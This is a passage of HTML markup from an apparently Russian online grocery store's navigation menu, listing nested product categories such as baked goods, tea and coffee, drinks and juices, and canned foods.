																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/">Печенье</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/lyubyatovo/" title="Любятово">
																		<span>Любятово</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/yubileynoe/" title="Юбилейное">
																		<span>Юбилейное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/pryaniki/" title="Пряники и сушки">
														<span>Пряники и сушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/" title="Тесто">
														<span>Тесто</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/">Тесто</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/sdobnaya-osoba/" title="Сдобная особа">
																		<span>Сдобная особа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/zvezdnoe/" title="Звездное">
																		<span>Звездное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/" title="Десерты">
														<span>Десерты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/">Десерты</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/kruassani/" title="Круассаны">
																		<span>Круассаны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/donaty/" title="Донаты">
																		<span>Донаты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/maffiny/" title="Маффины">
																		<span>Маффины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/pirogi1/" title="Пироги">
																		<span>Пироги</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/pirozhnie/" title="Пирожные">
																		<span>Пирожные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/torti1/" title="Торты">
																		<span>Торты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/chizkeyki/" title="Чизкейки">
																		<span>Чизкейки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/kapkeyki/" title="Капкейки">
																		<span>Капкейки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/eklery/" title="Эклеры">
																		<span>Эклеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/" title="Хлебобулочные изделия">
														<span>Хлебобулочные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/">Хлебобулочные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/vipechka/" title="Выпечка">
																		<span>Выпечка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/zamorozhenniy-hleb/" title="Замороженный хлеб">
																		<span>Замороженный хлеб</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/hleb-tosti/" title="Хлеб, тосты">
																		<span>Хлеб, тосты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/tortili/" title="Тортильи">
																		<span>Тортильи</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/" title="Чипсы, сухарики, попкорн, снэки">
														<span>Чипсы, сухарики, попкорн, снэки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/">Чипсы, сухарики, попкорн, снэки</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/kukuruza-dlya-popkorna/" title="Кукуруза для попкорна">
																		<span>Кукуруза для попкорна</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/chipsy/" title="Чипсы">
																		<span>Чипсы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
                                                                                    <div class="menu-icon icon-Chaj-kofe-kakao"></div>
                                                                                <span>Чай, кофе, какао</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Chaj-kofe-kakao"></div>
                                                                                                <a href="/store/chay-kofe-kakao/">Чай, кофе, какао</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/kofemashiny/" title="Кофемашины">
														<span>Кофемашины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/chay-kofe-kakao/chay/" title="Чай">
														<span>Чай</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/chay-kofe-kakao/chay/">Чай</a></li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/zelenyy-tea/" title="Зеленый">
																		<span>Зеленый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/chernyy-tea/" title="Черный">
																		<span>Черный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/curtis/" title="Curtis">
																		<span>Curtis</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/greenfield/" title="Greenfield">
																		<span>Greenfield</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/richard/" title="Richard">
																		<span>Richard</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/mayskiy/" title="Майский">
																		<span>Майский</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/chay_karkade/" title="Чай Каркаде">
																		<span>Чай Каркаде</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/kultkofe/" title="КультКофе">
																		<span>КультКофе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/listovoy-tea/" title="Листовой">
																		<span>Листовой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/krupnolistovoy/" title="Крупнолистовой">
																		<span>Крупнолистовой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/v-paketikakh/" title="Чай в пакетиках">
																		<span>Чай в пакетиках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/chay-dlya-chaynikov-v-grandpakakh/" title="Чай для чайников в грандпаках">
																		<span>Чай для чайников в грандпаках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/novogodnyaya_kollektsiya/" title="Новогодняя коллекция">
																		<span>Новогодняя коллекция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/chay-kofe-kakao/kofe/" title="Кофе">
														<span>Кофе</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/chay-kofe-kakao/kofe/">Кофе</a></li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-v-zernah/" title="Кофе в зернах">
																		<span>Кофе в зернах</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-molotiy/" title="Кофе молотый">
																		<span>Кофе молотый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-rastvorimiy/" title="Кофе растворимый">
																		<span>Кофе растворимый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-portsionniy/" title="Кофе порционный">
																		<span>Кофе порционный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-v-kapsulah-dlya-nespresso/" title="Кофе в капсулах">
																		<span>Кофе в капсулах</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/kakao/" title="Какао и горячий шоколад">
														<span>Какао и горячий шоколад</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/tsikoriy/" title="Цикорий">
														<span>Цикорий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/aksessuari-dlya-chaya-i-kofe/" title="Аксессуары для чая и кофе">
														<span>Аксессуары для чая и кофе</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
                                                                                    <div class="menu-icon icon-Bezalkogolnye-napitki"></div>
                                                                                <span>Безалкогольные напитки, воды и соки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Bezalkogolnye-napitki"></div>
                                                                                                <a href="/store/bezalkogolnie-napitki-i-soki/">Безалкогольные напитки, воды и соки</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/voda/" title="Вода питьевая">
														<span>Вода питьевая</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/voda/">Вода питьевая</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/borzhomi/" title="Боржоми">
																		<span>Боржоми</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/svyatoy-istochnik/" title="Святой источник">
																		<span>Святой источник</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/mever/" title="Мевер">
																		<span>Мевер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/rychal-su/" title="Рычал-Су">
																		<span>Рычал-Су</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/kalinov-rodnik/" title="Калинов Родник">
																		<span>Калинов Родник</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/chernogolovka/" title="Черноголовка">
																		<span>Черноголовка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/agusha/" title="Агуша">
																		<span>Агуша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/negazirovannaya/" title="Негазированная">
																		<span>Негазированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/gazirovannaya/" title="Газированная">
																		<span>Газированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/mineralnaya/" title="Минеральная">
																		<span>Минеральная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/0-25-0-6l/" title="0,25 - 0,75л">
																		<span>0,25 - 0,75л</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/1-2-l/" title="1 - 2л">
																		<span>1 - 2л</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/bolee-5-litrov-1/" title="Более 5 л">
																		<span>Более 5 л</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/napitki/" title="Напитки и Лимонад">
														<span>Напитки и Лимонад</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/napitki/">Напитки и Лимонад</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/chernogolovka-gazirovannaya/" title="Черноголовка">
																		<span>Черноголовка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/kalinov/" title="Калинов">
																		<span>Калинов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/nemoloko/" title="Nemoloko">
																		<span>Nemoloko</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/coca-cola/" title="Кока-Кола">
																		<span>Кока-Кола</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/soki/" title="Соки и нектары">
														<span>Соки и нектары</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/soki/">Соки и нектары</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/ananas/" title="Ананасовые соки и нектары">
																		<span>Ананасовые соки и нектары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/apelsinoviy/" title="Апельсиновые соки и нектары">
																		<span>Апельсиновые соки и нектары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/vishnya/" title="Вишня/Черешня">
																		<span>Вишня/Черешня</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/granat/" title="Гранат">
																		<span>Гранат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/greypfrut/" title="Грейпфрут">
																		<span>Грейпфрут</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/mango/" title="Манго нектар">
																		<span>Манго нектар</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/multifrut/" title="Мультифрукт">
																		<span>Мультифрукт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/persik/" title="Персик">
																		<span>Персик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/tomatniy/" title="Томат">
																		<span>Томат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/yabloko/" title="Яблоко">
																		<span>Яблоко</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/drugie-vkusi/" title="Другие вкусы">
																		<span>Другие вкусы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/1l/" title="1л">
																		<span>1л</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/0-2l/" title="0.2л">
																		<span>0.2л</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/mors/" title="Морс">
														<span>Морс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/kvas/" title="Квас">
														<span>Квас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/kisel/" title="Кисель">
														<span>Кисель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/siropi/" title="Сиропы">
														<span>Сиропы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/siropi/">Сиропы</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropi-botanika/" title="Сиропы Ботаника">
																		<span>Сиропы Ботаника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/klenoviy-sirop/" title="Кленовый сироп">
																		<span>Кленовый сироп</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropi-monin-monin/" title="Сиропы Монин (Monin)">
																		<span>Сиропы Монин (Monin)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_toschi/" title="Сиропы TOSCHI">
																		<span>Сиропы TOSCHI</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_royal_sane/" title="Сиропы Royal Сane">
																		<span>Сиропы Royal Сane</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_agrobar/" title="Сиропы AGROBAR">
																		<span>Сиропы AGROBAR</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_kf/" title="Сиропы KF">
																		<span>Сиропы KF</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/energeticheskie-napitki/" title="Энергетические напитки">
														<span>Энергетические напитки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/kholodnyy-chay/" title="Холодный чай">
														<span>Холодный чай</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/zamorozhennye-chai-i-limonady/" title="Замороженные чаи и лимонады">
														<span>Замороженные чаи и лимонады</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/osnovy-dlya-kokteyley/" title="Основы для коктейлей">
														<span>Основы для коктейлей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/konservi/" title="Консервация">
                                                                                    <div class="menu-icon icon-Konservaciya"></div>
                                                                                <span>Консервация</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Konservaciya"></div>
                                                                                                <a href="/store/konservi/">Консервация</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/gribnie-konservi/" title="Грибные консервы">
														<span>Грибные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/gribnie-konservi/">Грибные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/shampinony/" title="Шампиньоны">
																		<span>Шампиньоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/opyata/" title="Опята">
																		<span>Опята</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/gruzdi/" title="Грузди">
																		<span>Грузди</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/maslyata/" title="Маслята">
																		<span>Маслята</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/med-dzhem-varene/" title="Джемы, варенья">
														<span>Джемы, варенья</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/med-dzhem-varene/">Джемы, варенья</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/povidlo/" title="Повидло">
																		<span>Повидло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/varene/" title="Варенье">
																		<span>Варенье</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/dzhem/" title="Джем">
																		<span>Джем</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/konfityur/" title="Конфитюр">
																		<span>Конфитюр</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/myasnie-konservi/" title="Мясные консервы">
														<span>Мясные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/myasnie-konservi/">Мясные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/myasnie-konservi/govyadina-tushenaya/" title="Говядина тушеная">
																		<span>Говядина тушеная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/myasnie-konservi/svinina-tushenaya/" title="Свинина тушеная">
																		<span>Свинина тушеная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/myasnie-konservi/pashtet/" title="Паштет">
																		<span>Паштет</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/ovoschnie-konservi/" title="Овощная консервация">
														<span>Овощная консервация</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/ovoschnie-konservi/">Овощная консервация</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/artishoki/" title="Артишоки консервация">
																		<span>Артишоки консервация</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/baklazhani/" title="Баклажаны консервация">
																		<span>Баклажаны консервация</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/goroshek-konservirovanniy/" title="Горошек консервированный">
																		<span>Горошек консервированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/kabachki-konservatsiya/" title="Кабачки консервация">
																		<span>Кабачки консервация</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/kapersi-konservirovannie/" title="Каперсы консервированные">
																		<span>Каперсы консервированные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/kukuruza-konservirovannaya/" title="Кукуруза консервированная">
																		<span>Кукуруза консервированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/lecho-konservirovannoe/" title="Лечо консервированное">
																		<span>Лечо консервированное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/luk-konservirovanniy/" title="Лук консервированный">
																		<span>Лук консервированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/maslini/" title="Маслины">
																		<span>Маслины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/morskaya-kapusta/" title="Морская капуста">
																		<span>Морская капуста</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/ogurtsi-konservirovannie/" title="Огурцы консервированные">
																		<span>Огурцы консервированные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/olivki/" title="Оливки">
																		<span>Оливки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/perets-konservirovanniy/" title="Перец консервированный">
																		<span>Перец консервированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/ragu-ovoschnoe-konservirovannoe/" title="Рагу овощное">
																		<span>Рагу овощное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/tomati-konservirovannie/" title="Томаты консервированные">
																		<span>Томаты консервированные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/fasol-konservirovannaya/" title="Фасоль консервированная">
																		<span>Фасоль консервированная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/ribnie-konservi/" title="Рыбные консервы">
														<span>Рыбные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/ribnie-konservi/">Рыбные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/tunets/" title="Тунец">
																		<span>Тунец</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/sardini/" title="Сардины">
																		<span>Сардины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/gorbusha/" title="Горбуша">
																		<span>Горбуша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/sayra/" title="Сайра">
																		<span>Сайра</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/kilka/" title="Килька">
																		<span>Килька</span>
